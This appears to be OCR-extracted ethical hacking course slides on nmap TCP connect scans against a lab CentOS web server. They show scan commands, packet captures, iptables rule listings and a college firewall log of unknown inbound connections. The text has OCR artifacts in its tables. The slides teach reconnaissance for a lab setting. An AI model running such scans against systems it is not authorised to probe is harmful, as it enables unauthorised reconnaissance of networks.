

The EH-Centos webserver is running, the firewall is stopped.





Treat host as online (skip host discovery)

Scan port 80



## Connect Scan

#### Firewall = stopped and HTTP Service = running

#### Attacker resets connection after three-way handshake completes

| Source        | Destination   | Protocol | Length | Info       |       |                   |
|---------------|---------------|----------|--------|------------|-------|-------------------|
| 172.30.10.126 | 172.30.10.160 | TCP      | 74     | 37808 → 80 | [SYN] | Seq=0 Win=29200   |
| 172.30.10.160 | 172.30.10.126 | TCP      | 74     | 80 → 37808 | [SYN, | ACK] Seq=0 Ack=1  |
| 172.30.10.126 | 172.30.10.160 | TCP      | 66     | 37808 → 80 | [ACK] | Seq=1 Ack=1 Win=  |
| 172.30.10.126 | 172.30.10.160 | TCP      | 66     | 37808 → 80 | [RST, | ACK] Seq=1 Ack=1… |

#### sudo nmap -sT -Pn -p 80 eh-centos



Result: nmap reports 80 is open on EH-Centos







### **Connect Scan Summary**



| HTTP service | Firewall | nmap result |  |  |
|--------------|----------|-------------|--|--|
| running      | stopped  | open        |  |  |
| stopped      | stopped  | closed      |  |  |



# Connect Scan

different subnets firewall on target



## Connect Scan

| Scan Types                                                                |                                            |  |  |  |  |  |
|---------------------------------------------------------------------------|--------------------------------------------|--|--|--|--|--|
| -sn                                                                       | Probe only (host discovery, not port scan) |  |  |  |  |  |
| -sS                                                                       | SYN Scan                                   |  |  |  |  |  |
| -sT                                                                       | TCP Connect Scan                           |  |  |  |  |  |
| -sU                                                                       | UDP Scan                                   |  |  |  |  |  |
| -sV                                                                       | Version Scan                               |  |  |  |  |  |
| -0                                                                        | OS Detection                               |  |  |  |  |  |
| scanflags Set custom list of TCP using<br>URGACKPSHRSTSYNFIN in any order |                                            |  |  |  |  |  |



## Connect Scan

- Completes the three-way handshake.
- Detectable and can be logged as a TCP connection (see example below).
- Scan results:
  - If SYN-ACK received: "open".
  - If RST received: "closed".
  - If no reply or ICMP error: "filtered".

#### Top unknown TCP connections

NoSweat : Sunday, October 02, 2016

| Device SN   | Source Zone  | Destination Zone | Source address  | Source Host Name                 | Source User | Destination address | Destination Host Name    | Destination User | IP Protocol | Destination Port |
|-------------|--------------|------------------|-----------------|----------------------------------|-------------|---------------------|--------------------------|------------------|-------------|------------------|
| 0006C105618 | CIS-187-zone | Server-425-zone  | 177.66.85.46    | 177.66.85.46                     |             | 207.62.187.235      | rick.cis.cabrillo.edu    |                  | tcp         | 22               |
| 0006C105618 | CIS-187-zone | Server-425-zone  | 196.26.121.236  | isp2-uc-121-236.igen.co.za       |             | 207.62.187.235      | rick.cis.cabrillo.edu    |                  | tcp         | 22               |
| 0006C105618 | CIS-187-zone | Server-425-zone  | 167.249.144.2   | 167.249.144.2                    |             | 207.62.187.233      | jeff.cis.cabrillo.edu    |                  | tcp         | 22               |
| 0006C105618 | CIS-187-zone | Server-425-zone  | 169.229.3.91    | researchscan1.EECS.Berkeley.EDU  |             | 207.62.187.233      | jeff.cis.cabrillo.edu    |                  | tcp         | 80               |
| 0006C105618 | CIS-187-zone | Server-425-zone  | 183.129.160.229 | 183.129.160.229                  |             | 207.62.187.242      | torc0.cis.cabrillo.edu   |                  | tcp         | 22               |
| 0006C105618 | CIS-187-zone | Server-425-zone  | 183.129.160.229 | 183.129.160.229                  |             | 207.62.187.235      | rick.cis.cabrillo.edu    |                  | tcp         | 22               |
| 0006C105618 | CIS-187-zone | Server-425-zone  | 183.129.160.229 | 183.129.160.229                  |             | 207.62.187.229      | pengo.cis.cabrillo.edu   |                  | tcp         | 22               |
| 0006C105618 | CIS-187-zone | Server-425-zone  | 183.129.160.229 | 183.129.160.229                  |             | 207.62.187.233      | jeff.cis.cabrillo.edu    |                  | tcp         | 22               |
| 0006C105618 | CIS-187-zone | Server-425-zone  | 183.129.160.229 | 183.129.160.229                  |             | 207.62.187.231      | sun-hwa.cis.cabrillo.edu |                  | tcp         | 22               |
| 0006C105618 | CIS-187-zone | Server-425-zone  | 209.193.83.8    | 209-193-83-8.mammothnetworks.com |             | 207.62.187.242      | torc0.cis.cabrillo.edu   |                  | tcp         | 22               |
| 0006C105618 | CIS-187-zone | Server-425-zone  | 94.190.1.153    | 153.1.190.94.interra.ru          |             | 207.62.187.241      | matera.cis.cabrillo.edu  |                  | tcp         | 22               |
| 0006C105618 | CIS-187-zone | Server-425-zone  | 106.184.3.122   | li1068-122.members.linode.com    |             | 207.62.187.230      | oslab.cis.cabrillo.edu   |                  | tcp         | 25               |

#### These TCP connections were logged by the Palo Alto Networks firewall


# **Connect Scan Experiments**

#### nmap -sT -Pn -p 80 eh-centos



| HTTP service | Firewall                    | nmap result |
|--------------|-----------------------------|-------------|
| running      | running, ACCEPT 80          | ?           |
| running      | running, DROP 80            | ?           |
| running      | running, REJECT 80 w/ error | ?           |
| stopped      | running, ACCEPT 80          | ?           |
| stopped      | running, DROP 80            | ?           |
| stopped      | running, REJECT 80 w/ error | ?           |





# Connect Scan Setup

### Firewall = running (accepts HTTP) and HTTP Service = running



Web service = running

Firewall = running Port 80 ACCEPT



# **EH-Centos**

### Firewall = running (accepts HTTP) and HTTP Service = running

| [root@EH-Centos ~]# service iptables status |                              |           |         |             |                                  |  |  |  |  |  |
|---------------------------------------------|------------------------------|-----------|---------|-------------|----------------------------------|--|--|--|--|--|
| Tabl                                        | Table: filter                |           |         |             |                                  |  |  |  |  |  |
| Chai                                        | Chain INPUT (policy ACCEPT)  |           |         |             |                                  |  |  |  |  |  |
| num                                         | target                       | prot opt  | source  | destination |                                  |  |  |  |  |  |
| 1                                           | ACCEPT                       | all       | 0.0.0/0 | 0.0.0/0     | state RELATED, ESTABLISHED       |  |  |  |  |  |
| 2                                           | ACCEPT                       | icmp      | 0.0.0/0 | 0.0.0/0     |                                  |  |  |  |  |  |
| 3                                           | ACCEPT                       | all       | 0.0.0/0 | 0.0.0/0     |                                  |  |  |  |  |  |
| 4                                           | ACCEPT                       | tcp       | 0.0.0/0 | 0.0.0/0     | state NEW tcp dpt:21             |  |  |  |  |  |
| 5                                           | ACCEPT                       | tcp       | 0.0.0/0 | 0.0.0/0     | state NEW tcp dpt:22             |  |  |  |  |  |
| 6                                           | ACCEPT                       | tcp       | 0.0.0/0 | 0.0.0/0     | state NEW tcp dpt:23             |  |  |  |  |  |
| 7                                           | ACCEPT                       | tcp       | 0.0.0/0 | 0.0.0/0     | state NEW tcp dpt:25             |  |  |  |  |  |
| 8                                           | ACCEPT                       | tcp       | 0.0.0/0 | 0.0.0/0     | state NEW tcp dpt:80             |  |  |  |  |  |
| 9                                           | REJECT                       | all       | 0.0.0/0 | 0.0.0/0     | reject-with icmp-host-prohibited |  |  |  |  |  |
|                                             |                              |           |         |             |                                  |  |  |  |  |  |
| Chai                                        | n FORWARD (                  | policy AC | CEPT)   |             |                                  |  |  |  |  |  |
| num                                         | target                       | prot opt  | source  | destination |                                  |  |  |  |  |  |
| 1                                           | REJECT                       | all       | 0.0.0/0 | 0.0.0/0     | reject-with icmp-host-prohibited |  |  |  |  |  |
|                                             |                              |           |         |             |                                  |  |  |  |  |  |
| Chai                                        | Chain OUTPUT (policy ACCEPT) |           |         |             |                                  |  |  |  |  |  |
| num                                         | target                       | prot opt  | source  | destination |                                  |  |  |  |  |  |
|                                             |                              |           |         |             |                                  |  |  |  |  |  |
| [roo                                        | t@EH-Centos                  | ~]#       |         |             |                                  |  |  |  |  |  |
|                                             |                              |           |         |             |                                  |  |  |  |  |  |

| [root@ | EH-Cei | ntos ~ | ] # | service | httpd | status |
|--------|--------|--------|-----|---------|-------|--------|
| httpd  | (pid   | 4196)  | is  | running | J     |        |
| [root@ | EH-Cei | ntos ~ | ]#  |         |       |        |

The EH-Centos webserver is running, the firewall is running with port 80 (HTTP) open.



## **EH-Centos**

Firewall = running (accepts HTTP) and HTTP Service = running

| [root@EH-Centos ~]# iptables -S<br>-P INPUT ACCEPT         |  |  |  |  |  |  |  |  |
|------------------------------------------------------------|--|--|--|--|--|--|--|--|
| -P FORWARD ACCEPT                                          |  |  |  |  |  |  |  |  |
| -P OUTPUT ACCEPT                                           |  |  |  |  |  |  |  |  |
| -A INPUT -m statestate RELATED,ESTABLISHED -j ACCEPT       |  |  |  |  |  |  |  |  |
| -A INPUT -p icmp -j ACCEPT                                 |  |  |  |  |  |  |  |  |
| -A INPUT -i lo -j ACCEPT                                   |  |  |  |  |  |  |  |  |
| -A INPUT -p tcp -m statestate NEW -m tcpdport 21 -j ACCEPT |  |  |  |  |  |  |  |  |
| -A INPUT -p tcp -m statestate NEW -m tcpdport 22 -j ACCEPT |  |  |  |  |  |  |  |  |
| -A INPUT -p tcp -m statestate NEW -m tcpdport 23 -j ACCEPT |  |  |  |  |  |  |  |  |
| -A INPUT -p tcp -m statestate NEW -m tcpdport 25 -j ACCEPT |  |  |  |  |  |  |  |  |
| -A INPUT -p tcp -m statestate NEW -m tcpdport 80 -j ACCEPT |  |  |  |  |  |  |  |  |
| -A INPUT -j REJECTreject-with icmp-host-prohibited         |  |  |  |  |  |  |  |  |
| -A FORWARD -j REJECTreject-with icmp-host-prohibited       |  |  |  |  |  |  |  |  |
| [root@EH-Centos ~]#                                        |  |  |  |  |  |  |  |  |

The firewall is running with port 80 (HTTP) open

[root@EH-Centos ~]# service httpd status
httpd (pid 4196) is running...
[root@EH-Centos ~]#

The EH-Centos webserver is running



## Firewall = running (accepts HTTP) and HTTP Service = running

#### Three-way handshake completes then attacker resets connection

| Source        | Destination   | Protocol | Length | Info                                        |
|---------------|---------------|----------|--------|---------------------------------------------|
| 10.76.5.150   | 172.30.10.160 | TCP      | 74     | 59626 → 80 [SYN] Seq=0 Win=29200 Len=0 MSS= |
| 172.30.10.160 | 10.76.5.150   | TCP      | 74     | 80 → 59626 [SYN, ACK] Seq=0 Ack=1 Win=14480 |
| 10.76.5.150   | 172.30.10.160 | TCP      | 66     | 59626 → 80 [ACK] Seq=1 Ack=1 Win=29312 Len= |
| 10.76.5.150   | 172.30.10.160 | TCP      | 66     | 59626 → 80 [RST, ACK] Seq=1 Ack=1 Win=29312 |

#### nmap -sT -Pn -p 80 172.30.10.160



Result: nmap reports port 80 is open on EH-Centos





## **Connect Scan Setup** Firewall = running (drops HTTP) and HTTP Service = running



Web service = running

Firewall = running Port 80 DROP



# EH-Centos

### Firewall = running (drops HTTP) and HTTP Service = running

| [root@EH-Centos ~]# service iptables status |                             |        |      |         |             |                                  |  |  |  |  |
|---------------------------------------------|-----------------------------|--------|------|---------|-------------|----------------------------------|--|--|--|--|
| 'l'able                                     | Table: Illter               |        |      |         |             |                                  |  |  |  |  |
| Chai                                        | Chain INPUT (policy ACCEPT) |        |      |         |             |                                  |  |  |  |  |
| num                                         | target                      | prot   | opt  | source  | destination |                                  |  |  |  |  |
| 1                                           | ACCEPT                      | all    |      | 0.0.0/0 | 0.0.0/0     | state RELATED, ESTABLISHED       |  |  |  |  |
| 2                                           | ACCEPT                      | icmp   |      | 0.0.0/0 | 0.0.0/0     |                                  |  |  |  |  |
| 3                                           | ACCEPT                      | all    |      | 0.0.0/0 | 0.0.0/0     |                                  |  |  |  |  |
| 4                                           | ACCEPT                      | tcp    |      | 0.0.0/0 | 0.0.0/0     | state NEW tcp dpt:21             |  |  |  |  |
| 5                                           | ACCEPT                      | tcp    |      | 0.0.0/0 | 0.0.0/0     | state NEW tcp dpt:22             |  |  |  |  |
| 6                                           | ACCEPT                      | tcp    |      | 0.0.0/0 | 0.0.0/0     | state NEW tcp dpt:23             |  |  |  |  |
| 7                                           | ACCEPT                      | tcp    |      | 0.0.0/0 | 0.0.0/0     | state NEW tcp dpt:25             |  |  |  |  |
| 8                                           | DROP                        | tcp    |      | 0.0.0/0 | 0.0.0/0     | state NEW tcp dpt:80             |  |  |  |  |
| 9                                           | REJECT                      | all    |      | 0.0.0/0 | 0.0.0/0     | reject-with icmp-host-prohibited |  |  |  |  |
|                                             |                             |        |      |         |             |                                  |  |  |  |  |
| Chai                                        | n FORWARD (p                | policy | AC(  | CEPT)   |             |                                  |  |  |  |  |
| num                                         | target                      | prot   | opt  | source  | destination |                                  |  |  |  |  |
| 1                                           | REJECT                      | all    |      | 0.0.0/0 | 0.0.0/0     | reject-with icmp-host-prohibited |  |  |  |  |
|                                             |                             |        |      |         |             |                                  |  |  |  |  |
| Chai                                        | n OUTPUT (po                | olicy  | ACCI | EPT)    |             |                                  |  |  |  |  |
